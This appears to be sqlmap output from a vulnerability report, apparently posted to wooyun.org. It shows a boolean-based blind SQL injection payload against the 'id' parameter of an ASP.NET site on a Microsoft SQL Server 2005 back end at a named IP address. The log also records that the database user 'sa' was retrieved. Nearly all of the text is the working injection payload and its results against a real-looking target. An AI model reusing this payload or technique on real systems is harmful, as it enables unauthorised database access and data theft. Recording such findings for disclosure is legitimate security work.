 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tc=congye&id=573 AND 4225=4225
---
[15:51:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:51:02] [INFO] fetching current user
[15:51:02] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[15:51:02] [INFO] retrieved: sa
current user:    'sa'
[15:51:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/222.92.
200.82'
[*] shutting down at 15:51:05
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org